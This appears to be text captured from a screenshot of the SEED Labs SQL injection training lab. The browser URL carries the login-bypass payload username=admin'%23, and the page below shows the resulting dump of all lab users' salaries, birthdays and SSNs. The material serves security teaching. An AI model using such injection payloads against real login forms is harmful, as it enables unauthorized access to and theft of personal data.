 SQLi Lab - Mozilla Firefox
En 12:42 AM
File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password= Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Ankitha 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs